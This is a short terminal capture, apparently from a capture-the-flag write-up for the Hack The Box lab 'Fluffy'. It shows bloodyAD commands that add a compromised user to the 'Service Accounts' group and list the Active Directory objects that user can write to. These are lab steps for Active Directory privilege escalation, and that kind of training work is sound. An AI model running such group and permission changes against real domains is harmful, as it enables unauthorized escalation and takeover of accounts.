 ➜  Fluffy bloodyAD -d $DOMAIN --host $IP -u $USERAD -p $PASS add groupMember "Service Accounts" $USERAD
[+] p.agila added to Service Accounts
➜  Fluffy echo "Running as: $USERAD"; bloodyAD -d $DOMAIN --host $IP -u $USERAD -p $PASS get writable
Running as: p.agila
distinguishedName: CN=S-1-5-11,CN=ForeignSecurityPrincipals,DC=fluffy,DC=htb
permission: WRITE
distinguishedName: CN=certificate authority service,CN=Users,DC=fluffy,DC=htb
permission: WRITE
distinguishedName: CN=ldap service,CN=Users,DC=fluffy,DC=htb
permission: WRITE
distinguishedName: CN=Prometheus Agila,CN=Users,DC=fluffy,DC=htb
permission: WRITE
distinguishedName: CN=winrm service,CN=Users,DC=fluffy,DC=htb
permission: WRITE
distinguishedName: CN=Service Accounts,CN=Users,DC=fluffy,DC=htb
permission: CREATE_CHILD; WRITE
OWNER: WRITE
DACL: WRITE
➜  Fluffy
[0] 0:python*Z